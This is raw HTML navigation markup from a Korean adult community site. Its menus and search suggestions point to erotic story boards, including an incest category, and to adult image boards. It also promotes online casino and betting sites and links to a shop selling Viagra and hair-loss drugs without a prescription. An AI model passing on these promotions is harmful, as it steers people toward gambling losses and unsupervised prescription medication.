		<div class="at-container pc-header">
		<div  style="width:1400px;margin:0 auto; background:none;" >
	
		<!-- PC Logo -->
		<div class="header-logo kr" style=" margin-left:360px;">
			<a href="https://hotssul.com">
				핫썰닷컴
			</a>
			<span class="header-desc">
				어른들의 은밀한 쉼터
			</span>
		</div>
			


		<!-- PC Search -->
		<div class="header-search">
			<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
			<input type="hidden" name="url"	value="https://hotssul.com/bbs/search.php">
				<div class="input-group input-group-sm">
					<input type="text" name="stx" class="form-control input-sm" value="">
					<span class="input-group-btn">
						<button type="submit" class="btn btn-sm"><i class="fa fa-search fa-lg"></i></button>
					</span>
				</div>
			</form>

			<div class="header-keyword">
				<div class="basic-keyword">
			<span class="stx">
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EC%A4%8C%EB%A7%88">아줌마</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%A0%84%EC%97%AC%EC%B9%9C">전여친</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%B9%B4%EC%A7%80%EB%85%B8%EC%82%AC%EC%9D%B4%ED%8A%B8">카지노사이트</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%BC%EC%84%A4">야설</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%AC%EC%B9%9C">여친</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%9E%85%EC%9C%BC%EB%A1%9C">입으로</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EB%8B%A4">아다</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=SM">SM</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88%EB%9E%91">엄마랑</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%8C%80%EB%94%B8">대딸</a>
		</span>
	</div>
			</div>
		</div>
			</div>
	</div>
		


		<div style="width:100%; text-align:center; background:#000;">
		<header class="main-header pc-menu"  style="width:1400px; margin:0 auto;">

			<!-- Logo -->
			


			<!-- Header Navbar -->
			<nav class="navbar navbar-static-top" role="navigation">
				<a class="cursor sidebar-toggle pc-menu" data-toggle="offcanvas" role="button">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</a>

									<button type="button" class="navbar-toggle collapsed btn-navbar-top" data-toggle="collapse" data-target="#navbar-collapse">
						<i class="fa fa-bars"></i>
					</button>
								<div class="navbar-custom-menu">
					<ul class="nav navbar-nav">
												<li class="dropdown tasks-menu">
							<a class="cursor dropdown-toggle" data-href="#" data-toggle="dropdown" style="padding:0px;">
								<div data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true" style="padding:15px;">
									<i class="fa fa-search"></i>
								</div>
							</a>
							<ul class="dropdown-menu ko-12">
								<li class="header">
									<form name="tallsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
									<div class="form-group" style="margin-bottom:8px;">
										<input type="text" name="stx" class="form-control input-sm" value="" placeholder="두글자 이상 입력">
									</div>
									<div class="row row-10">
										<div class="col-xs-6 col-10">
											<select name="url" class="form-control input-sm">
												<option value="https://hotssul.com/bbs/search.php">게시물</option>
																								<option value="https://hotssul.com/bbs/tag.php">태그</option>
											</select>
										</div>
										<div class="col-xs-6 col-10">
											<button type="submit" class="btn btn-navy btn-sm btn-block"><i class="fa fa-search"></i> 검색하기</button>
										</div>
									</div>
									</form>				
								</li>
							</ul>
						</li>
						<li  onclick="sidebar_open('sidebar-response');"> <!-- miso_msg();-->
							<a class="cursor"  style="padding:0px;">
								<div data-original-title="<nobr>알림</nobr>"  style="padding:15px;">
									<i class="fa fa-bell"></i>
									<span class="label label-circle label-warning msgLabel en" style="display:none;">
										<span class="msgCount">0</span>
									</span>
								</div>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a href="https://hotssul.com/rss/rss.php" target="_blank" data-original-title="<nobr>RSS</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-rss"></i>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a class="cursor" data-href="#" onclick="window.external.AddFavorite(parent.location.href,document.title);" data-original-title="<nobr>북마크</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-bookmark"></i>
							</a>
						</li>
												<li class="hidden-xs">
							<a href="https://hotssul.com/index.php?device=mobile" target="_blank" data-original-title="<nobr>모바일</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-exchange"></i>
							</a>
						</li>
					</ul>
				</div>
				<div class="mmenu m-menu hidden">
					<ul>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightlife"><i class="fa fa-address-card-o"></i>출근부</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightrevie"><i class="fa fa-thumbs-o-up"></i> 후기</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=event"><i class="fa fa-bullhorn"></i> 이벤트</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=ssul"><i class="fa fa-file-text-o"></i> 성인관</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=memyd"><i class="fa fa-play-circle-o"></i> 야동관</a></li>
					</ul>
				</div>


									<div class="at-navbar pull-left">
						<div class="navbar-collapse collapse" id="navbar-collapse">
							<ul class="nav navbar-nav nav-13">
																											<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=membership" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												멤버쉽																									<i class="fa fa-caret-down visible-xs pull-right"></i>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul">
																[멤버쉽]성인 야설 S+																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EB%84%A4%ED%86%A0%EB%9D%BC%EB%A0%88">네토라레</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B2%BD%ED%97%98%EB%8B%B4">경험담</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=SM">SM</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B7%B8%EB%A3%B9">그룹</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B7%BC%EC%B9%9C">근친</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EB%A1%9C%EB%A7%A8%EC%8A%A4">로맨스</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B8%B0%ED%83%80">기타</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memgif">
																[멤버쉽]성인움짤 S+																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%EC%82%AC%EC%A7%84">사진</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%EC%9B%80%EC%A7%A4">움짤</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%ED%95%9C%EA%B5%AD">한국</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%EC%A7%A4%ED%92%88%EB%B2%88">짤품번</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=memavgif">
																[멤버쉽]성인움짤 A+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=memai">
																[멤버쉽]성인 AI S+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=memphoto">
																[멤버쉽]은꼴사 19+																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=adult" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												[야설]썰게																									<span class="label label-circle bg-green en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
																썰 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
																펌 썰게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
																창작야설																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named03">
																[네임드] 핫썰마니아																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named04">
																[네임드] 아임하나																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named01">
																[네임드] AM00시00분																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
												비아그라/탈모약직구																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												제휴업체																									<span class="label label-circle bg-orangered en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
																블루메딕후기																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
																밤의민족																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
																핫썰보증업체																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=event">
																이벤트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
																배팅후기																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports">
																스포츠분석																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC">야구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC">축구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC">농구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC">배구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80">기타</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=photo" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												후방주의																									<span class="label label-circle bg-yellow en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
																AI 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
																은꼴사 18+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
																야사 17+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
																BJ 움짤 17+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
																AV 움짤 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
																걸그룹 움짤																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
																기타 움짤 17+																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=community" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												커뮤니티																									<span class="label label-circle bg-violet en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
																공지사항																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
																여성인증게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=free">
																자유게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review">
																이용후기																																	<i class="fa fa-circle red"></i>
																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0">핫썰후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0">멤버쉽후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD">건의사항</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD">요청사항</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
																가입인사																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
																유머																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://hotssul.com/bbs/board.php?bo_table=member">
												회원랭킹																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=level" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												핫썰센터																									<span class="label label-circle bg-deepblue en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=level">
																멤버쉽가입																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=point">
																포인트충전																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/qalist.php">
																1:1 문의																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
																제휴/광고문의																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/mypage.php">
																마이페이지																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=del">
																게시물 삭제 요청																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												먹튀검증																									<i class="fa fa-caret-down visible-xs pull-right"></i>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
																인터넷 바카라 사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
																토토사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
																인터넷 바카라 사이트																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																								</ul>
						</div>
					</div>
				


			</nav>

		</header>

		<div class="m-menu">
			<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-menu');"><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
					<li>
						<a href="https://hotssul.com"><i class="fa fa-home"></i></a>
					</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=membership">
								멤버쉽															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=adult">
								[야설]썰게																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								비아그라/탈모약직구															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								제휴업체																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=photo">
								후방주의																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=community">
								커뮤니티																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=member">
								회원랭킹															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=level">
								핫썰센터																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								먹튀검증															</a>
						</li>
										</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-response');">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en" style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

		</div><!-- .m-menu -->


</div>

		<!-- PC All Menu -->
		<div class="pc-menu-all">
			<div id="menu-all" class="collapse">
				<div class="at-container table-responsive">
					<table class="table" style="width:1400px; margin:0 auto;">
					<tr>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=membership">
								<i class='fa fa-gift'></i> 멤버쉽															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul" class="sub-1da sub-icon">
												<i class='fa fa-user-secret'></i> [멤버쉽]성인 야설 S+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=memgif" class="sub-1da sub-icon">
												<i class='fa fa-user-secret'></i> [멤버쉽]성인움짤 S+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=memavgif" class="sub-1da">
												<i class='fa fa-user-secret'></i> [멤버쉽]성인움짤 A+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=memai" class="sub-1da">
												<i class='fa fa-user-secret'></i> [멤버쉽]성인 AI S+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=memphoto" class="sub-1da">
												<i class='fa fa-user-secret'></i> [멤버쉽]은꼴사 19+																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=adult">
								<i class='fa fa-comments-o'></i> [야설]썰게																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="sub-1da">
												<i class='fa fa-comments'></i> 썰 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="sub-1da">
												<i class='fa fa-comment'></i> 펌 썰게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="sub-1da">
												창작야설																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named03" class="sub-1da">
												[네임드] 핫썰마니아																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named04" class="sub-1da">
												[네임드] 아임하나																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named01" class="sub-1da">
												<i class='fa fa-eye'></i> [네임드] AM00시00분																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								<i class='fa fa-thumbs-o-up'></i> 비아그라/탈모약직구															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								<i class='fa fa-diamond'></i> 제휴업체																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="sub-1da">
												블루메딕후기																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="sub-1da">
												밤의민족																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="sub-1da">
												핫썰보증업체																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="sub-1da">
												이벤트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="sub-1da">
												배팅후기																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="sub-1da sub-icon">
												스포츠분석																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=photo">
								<i class='fa fa-camera'></i> 후방주의																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="sub-1da">
												<i class='fa fa-file-powerpoint-o'></i> AI 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="sub-1da">
												<i class='fa fa-file-image-o'></i> 은꼴사 18+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="sub-1da">
												<i class='fa fa-file-audio-o'></i> 야사 17+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="sub-1da">
												<i class='fa fa-file-o'></i> BJ 움짤 17+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="sub-1da">
												<i class='fa fa-file-text-o'></i> AV 움짤 17+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="sub-1da">
												<i class='fa fa-file-video-o'></i> 걸그룹 움짤																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="sub-1da">
												<i class='fa fa-file'></i> 기타 움짤 17+																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=community">
								<i class='fa fa-commenting-o'></i> 커뮤니티																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="sub-1da">
												<i class='fa fa-bullhorn'></i> 공지사항																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="sub-1da">
												여성인증게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="sub-1da">
												<i class='fa fa-comment'></i> 자유게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="sub-1da sub-icon">
												이용후기																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="sub-1da">
												<i class='fa fa-users'></i> 가입인사																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="sub-1da">
												<i class='fa fa-newspaper-o'></i> 유머																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
																		</ul>
								</div>
													</td>
					</tr><tr>
						<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=member">
								<i class='fa fa-user-circle'></i> 회원랭킹															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=level">
								<i class='fa fa-bell-o'></i> 핫썰센터																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=level" class="sub-1da">
												<i class='fa fa-user-plus'></i> 멤버쉽가입																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
